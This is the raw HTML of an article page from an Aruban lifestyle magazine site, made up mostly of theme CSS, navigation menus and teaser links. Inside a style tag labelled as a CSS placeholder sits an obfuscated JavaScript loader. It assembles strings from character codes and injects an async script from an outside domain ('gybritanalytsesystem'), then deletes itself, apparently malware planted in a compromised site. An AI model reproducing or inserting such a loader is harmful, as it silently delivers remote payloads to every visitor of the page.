.td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/",
                    "name": "Magazine"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/news-flash/",
                    "name": "News Flash"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/2021/07/25/di-90-pa-65-kilo-cu-disciplina-y-consistencia/",
                    "name": "DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-21848 single-format-standard wp-theme-Newspaper td-standard-pack di-90-pa-65-kilo-cu-disciplina-y-consistencia global-block-template-8 td-lifestyle single_template_7 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2069";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
